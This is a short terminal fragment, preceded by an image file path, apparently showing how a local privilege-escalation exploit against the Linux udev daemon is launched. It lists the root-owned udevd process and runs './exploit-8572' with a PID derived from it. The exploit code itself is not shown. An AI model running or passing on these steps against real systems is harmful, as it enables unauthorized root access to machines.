 ps -eaf |grep udev | grep -v grep
root      2737     1  0 17:28 ?        00:00:00 /sbin/udevd --daemon
./exploit-8572 2736